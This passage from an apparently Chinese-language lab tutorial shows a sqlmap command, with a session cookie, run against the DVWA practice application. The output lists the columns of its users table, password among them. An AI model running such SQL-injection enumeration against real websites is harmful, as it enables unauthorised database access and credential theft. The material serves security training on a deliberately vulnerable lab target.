 +-----------+
[05:07:15] [INFO] fetched data logged to text files under '/root/.loc
查看users表中有哪些列--columns（-T users指定表）
sqlmap -u "http://10.1.192.41/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie
"security=low; PHPSESSID=c85isi1kjmf21k2he8ovecr1l7" -D dvwa -T users --columns
[05:10:57] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |